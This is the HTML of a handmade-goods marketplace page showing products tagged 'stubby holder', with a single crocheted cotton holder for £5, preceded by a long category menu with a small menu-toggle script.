<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;stubby holder&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">stubby holder</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-37594 status-publish first instock product_cat-by-price product_cat-food-drink product_cat-gifts product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-kitchen-dining product_cat-under-10 product_tag-home_decor product_tag-koozie product_tag-mix_and_match product_tag-stubby-holder has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/cotton-stubby-holders/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Group photo of four crochet cotton stubby holders, made by Sarah Lou Crafts, 2 pink and 2 grey for showing with ice cream tubs, metal bottle and drinks can in each." decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-1024x1024.jpg 1024w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-150x150.jpg 150w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-768x768.jpg 768w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-1536x1536.jpg 1536w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-2048x2048.jpg 2048w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-600x600.jpg 600w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2025/01/Stubby-Holders-scaled.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cotton Stubby Holders for cans, bottles &amp; ice cream.</h2></a><a href=https://buyindie.co.uk/store/sarahloucrafts/><span class='dokan-vendor-name'>by Sarah Lou Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/cotton-stubby-holders/" rel="nofollow" data-quantity="1" data-product_id="37594" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
